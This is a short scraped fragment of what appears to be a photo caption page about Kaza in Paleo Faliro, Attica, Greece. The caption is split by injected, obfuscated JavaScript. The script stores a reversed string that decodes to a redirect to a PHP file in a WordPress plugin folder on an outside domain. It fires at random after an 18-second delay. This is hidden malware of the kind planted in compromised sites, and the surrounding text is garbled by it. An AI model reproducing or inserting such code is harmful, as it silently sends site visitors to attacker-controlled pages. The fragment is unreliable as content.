 Por$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Kaza in  Paleo Faliro , Attica, Central Greece